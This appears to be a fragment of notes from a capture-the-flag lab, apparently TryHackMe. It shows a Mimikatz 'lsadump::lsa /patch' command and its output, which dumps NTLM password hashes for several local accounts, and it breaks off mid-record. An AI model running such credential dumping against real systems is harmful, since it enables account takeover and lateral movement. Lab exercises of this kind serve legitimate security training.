 mimikatz # lsadump::lsa /patch
Domain : THM-LM-NTLM / S-1-5-21-3637944635-2710830269-2554617425
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM :
RID  : 000003ed (1005)
User : Ashu
LM   :
NTLM : 458e12774bee04540d7d437ae474072c
RID  : 000003ec (1004)
User : Dark
LM   :
NTLM : 7a704c20d2446ec34bedd29535dec963
RID  : 000003eb (1003)
User : Ori
LM   :
NTLM : bba013e1e0f93adcad95f92c831150f5
RID  : 000003ee (1006)
User : Skidy
LM   :
NTLM : 9511e8e40bbefcdd680aa08bc80a2234
RID  : 000003ea (1002)